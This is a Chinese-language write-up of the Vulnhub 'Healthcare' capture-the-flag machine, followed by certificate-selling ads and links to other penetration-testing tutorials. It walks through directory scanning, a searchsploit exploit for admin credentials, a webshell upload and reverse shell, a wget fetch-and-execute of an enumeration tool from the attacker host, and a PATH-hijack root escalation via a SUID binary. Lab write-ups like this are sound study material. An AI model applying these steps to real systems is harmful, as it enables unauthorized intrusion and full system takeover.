Vulnhub靶机介绍:

vulnhub是个提供各种漏洞平台的综合靶场,可供下载多种虚拟机进行下载,本地VMware或者Oracle VM打开即可,像做游戏一样去完成渗透测试、提权、漏洞利用、代码审计等等有趣的实战。

PS:需要获得root权限找到flag

Difficulty:Intermediate(中级的)

Vulnhub靶机下载:

官网链接:https://download.vulnhub.com/healthcare/Healthcare.ova

开机,是这个界面



我们发现主机的ip之后呢就可以进行端口扫描了

80端口可以正常访问

我们使用目录扫描工具,指定字典,默认扫不出来,这也是个技巧

dirsearch -u 10.10.10.227 -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-big.txt在robots中并没有可以利用的东西

我们使用dirsearch

扫到了一个系统,并且指纹信息已经得到了

我们使用searchsploit漏洞检索工具,将这个exp下载下来,searchsploit -m [编号]

默认执行exp的时候是错误的代码,原因是因为没有修改源代码中的ip地址

这样子我们就能正常执行了,利用这个exp就能获取到admin的账号密码

我们去解密,https://www.somd5.com/得到密码 ackbar

成功登录到后台

我们找到这个和文件相关的,那就是files,尝试上传一个一句话木马文件

找到我们的shell并访问,显示了连接超时,说明已经上传成功,并且shell脚本能够正常执行

我们反弹shell,并创建一个交互式的终端

python -c 'import pty;pty.spawn("/bin/bash")'

利用featherscan特权提升信息收集工具

# kali

git clone https://github.com/baibaixiaoyu2024/FeatherScan.git

cd FeatherScan_v4_5_

python -m http.server

# 靶机

cd /tmp

wget 10.10.10.130:8000/FeatherScan_v4_5

wget 10.10.10.130:8000/feather_vuln_db.txt

chmod +x FeatherScan_v4_5

./FeatherScan_v4_5

系统信息

提权变量没有发现

常见的suid文件,发现了一个可疑的文件

让我们去看看,我们执行这个文件的时候,发现它使用了ip a或者 ifconfig 这俩命令查看了系统的ip地址还有磁盘信息

那么我们看看它的内容呢,很明显可以执行命令

那么我们开始提权,这里用到的是环境变量提权,原理就是修改环境变量,原来的文件是不可以修改的,但是我们可以修改ifconfig这个命令,在当前目录下创建一个文件叫ifconfig,我们再修改当前目录为环境变量,那么我们执行ifconfig的时候,是不是就会优先执行当前目录下的这个命令呢?来看看效果

cd /tmp

[medical@localhost tmp]$ echo '/bin/bash' > ifconfig

echo '/bin/bash' > ifconfig

[medical@localhost tmp]$ chmod 777 ifconfig

chmod 777 ifconfig

[medical@localhost tmp]$ export PATH=/tmp:$PATH # 修改当前目录为环境变量

export PATH=/tmp:$PATH

[medical@localhost tmp]$ /usr/bin/healthcheck # 执行这个具有suid权限的文件

/usr/bin/healthcheck

TERM environment variable not set.

System Health Check

Scanning System # 当它开始执行ifconfig命令的时候,执行的是当前目录下的ifconfig,也就是/bin/bash,而它又是suid文件,所以是以root身份执行的这个命令/bin/bash

[root@localhost tmp]# cd /root

cd /root提权成功!

全网低价证书找我 + baibaixiaoyu2024

包括且不限于cisp,cisp-pte,pts,cissp,cisp-ire,cisa,oscp,osep等等

往期推荐

新版BurpSuite v2025.6.3汉化版,附激活教程

重大更新!FeatherScan v4.5 内网 linux 信息收集,提权一键梭哈神器

FeatherScan v4.0 – 一款Linux内网全自动信息收集工具

近400个渗透测试常用命令,信息收集、web、内网、隐藏通信、域渗透等等

内网渗透必备,microsocks,一个轻量级的socks代理工具

红日靶场5,windows内网渗透,社工提权,多种域内横向移动思路

【渗透测试】DC1~9(全) Linux提权靶机渗透教程,干货w字解析,建议收藏

【OSCP】 Kioptrix 提权靶机(1-5)全系列教程,Try Harder!

【oscp】vulnerable_docker,三种代理方法打入内网

【内网渗透】CobaltStrike与MSF联动互相上线的方式

内网渗透必备,microsocks,一个轻量级的socks代理工具

【OSCP】 Kioptrix 提权靶机(1-5)全系列教程,Try Harder!绝对干货!

DC-2综合渗透,rbash逃逸,git提权,wordpress靶场渗透教程

红日靶场5,windows内网渗透,社工提权,多种域内横向移动思路

红日靶场3,joomla渗透,海德拉SMB爆破,域内5台主机横向移动教学

不用MSF?红日靶场4,从外网到域控,手工干永恒之蓝,教科书级渗透教学

ATK&CK红日靶场二,Weblogic漏洞利用,域渗透攻略

本站内容部分转载于互联网,并不代表本站立场!如若本站内容侵犯了原著者的合法权益,可联系我们进行处理! 拒绝任何人以任何形式在本站发表与中华人民共和国法律相抵触的言论!

暂无评论内容